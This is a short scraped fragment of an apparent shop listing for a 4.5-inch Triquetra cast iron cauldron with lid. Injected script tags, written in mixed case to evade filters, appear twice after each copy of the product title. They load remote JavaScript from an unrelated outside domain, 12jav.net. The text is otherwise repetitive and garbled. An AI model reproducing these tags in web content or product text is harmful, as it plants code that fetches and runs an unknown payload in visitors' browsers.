 4.5" Triquetra cast iron cauldron w/ lid<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt> 4.5" Triquetra cast iron cauldron w/ lid<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>